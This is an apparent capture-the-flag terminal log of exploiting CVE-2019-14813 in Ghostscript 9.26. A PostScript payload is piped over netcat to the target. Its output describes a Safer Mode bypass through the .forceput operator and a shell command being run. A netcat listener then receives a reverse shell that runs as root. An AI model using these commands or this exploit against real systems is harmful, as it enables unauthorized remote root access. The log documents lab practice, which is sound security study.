 ┌──(biba㉿biba-ThinkPad-T430s)-[~/ech_ctf/CVE-2019-14813]
└─$ cat ghostrule3.ps | nc 10.0.40.0 12345
GPL Ghostscript 9.26 (2018-11-20)
Copyright (C) 2018 Artifex Software, Inc.  All rights reserved.
This software comes with NO WARRANTY: see the file PUBLIC for details.
GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS>GS<1>GS<2>GS<3>===============
===============
=     Safer Mode Bypass by `.forceput` Exposure from `setsystemparams`      =
=============================================================================
GS>GS>[*] Obtaining .forceput operator from setsystemparams operator...
GS>GS>GS>GS>GS>GS>GS>GS<1>GS<2>GS<3>GS>[+] A candidate for .forceput operator found!
GS>GS>[*] Attempting sanity check with the candidate for .forceput operator...
GS>GS<1>GS>GS>GS>GS>GS>[+] Successfully got .forceput operator!
GS>GS>[*] Overwriting several flags to escape from Safer Mode...
GS>GS>GS>GS>GS>GS>GS>GS>GS>[+] Successfully escaped from Safer Mode!
GS>GS>[*] Executing a shell command...
GS>
3: biba@biba-ThinkPad-T430s: ~/ech_ctf/CVE-2019-14813
┌──(biba㉿biba-ThinkPad-T430s)-[~/ech_ctf/CVE-2019-14813]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.0.40.0 58638
# whoami
root
#